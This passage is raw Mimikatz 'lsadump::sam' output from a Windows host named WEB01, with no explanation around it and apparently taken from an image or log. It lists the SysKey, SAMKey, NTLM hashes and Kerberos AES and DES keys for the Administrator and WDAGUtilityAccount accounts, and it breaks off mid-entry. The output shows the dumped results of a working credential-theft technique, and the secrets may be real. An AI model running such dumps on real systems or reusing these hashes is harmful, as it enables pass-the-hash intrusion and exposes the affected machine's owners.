 mimikatz # lsadump::sam
Domain : WEB01
SysKey : e381f4bb72890564c31a1620e81517f6
Local SID : S-1-5-21-4259315810-1475246065-333011465
SAMKey : 6a75900a04ab503914763b4c015181ad
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e368973bdcf9dd5219882fdf0777ff0b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 3f63c46a52257f9c227e316108b82423
* Primary:Kerberos-Newer-Keys *
    Default Salt : WEB01Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 4ffb3402ece816848c07bb9b38514a3996908eb0f164c5e803a1c15254c2ce0a
      aes128_hmac       (4096) : e52646e1d10fc0fa5000bfd54014db38
      des_cbc_md5       (4096) : ceb9912a62fef762
    OldCredentials
      aes256_hmac       (4096) : 4eecc6769f46c2c66fe5cf888103f585e1f2be0f69f432db7c272e02a837188f
      aes128_hmac       (4096) : 5b8eb51892d4f0d011a42bb2a05103ea
      des_cbc_md5       (4096) : f7805e83e3b09b7f
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WEB01Administrator
    Credentials
      des_cbc_md5       : ceb9912a62fef762
    OldCredentials
      des_cbc_md5       : f7805e83e3b09b7f
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 02e5a94d265e7d5dc6072839a5641543
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : d884feded8b206c6841b1b27e66ba5af
* Primary:Kerberos-Newer-Keys *